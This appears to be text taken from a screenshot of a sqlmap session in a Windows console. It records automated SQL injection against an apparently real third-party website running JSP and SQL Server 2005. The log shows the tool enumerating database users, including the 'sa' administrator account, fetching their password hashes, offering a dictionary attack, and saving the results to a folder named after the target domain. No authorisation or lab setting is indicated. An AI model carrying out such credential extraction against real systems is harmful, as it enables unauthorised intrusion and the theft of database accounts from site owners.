 C:\Windows\system32\cmd.exe
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[17:14:44] [INFO] fetching database users password hashes
[17:14:44] [INFO] the SQL query used returns 2 entries
[17:15:24] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[17:15:25] [INFO] retrieved: "IRUSER"," "
[17:15:25] [INFO] retrieved: "sa"," "
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] N
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] IRUSER [1]:
password hash: NULL
[*] sa [1]:
password hash: NULL
[17:16:07] [INFO] fetched data logged to text files under 'E:\sqlmap\output\506p
ingjia.cofco.com'
[*] shutting down at 17:16:07
E:\sqlmap>